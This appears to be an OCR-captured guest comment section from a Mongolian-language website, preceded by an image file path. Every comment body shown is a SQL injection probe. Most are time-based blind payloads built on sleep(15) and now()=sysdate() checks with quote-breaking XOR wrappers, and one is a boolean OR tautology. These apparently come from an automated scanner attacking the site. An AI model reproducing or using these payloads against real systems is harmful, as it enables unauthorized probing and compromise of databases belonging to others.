
Зочин
[(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/]
2022-07-07 09:09:06
Хариулт бичих
Зочин
2022-07-07 09:08:53
[0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z]
Хариулт бичих
Зочин
2022-07-07 09:08:40
[0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z]
Хариулт бичих
Зочин
2022-07-07 09:08:26
[if(now()=sysdate(),sleep(15),0)]
Хариулт бичих
Зочин
2022-07-07 09:08:13
[-1" OR 2+734-734-1=0+0+0+1 -- ]
Хариулт бичих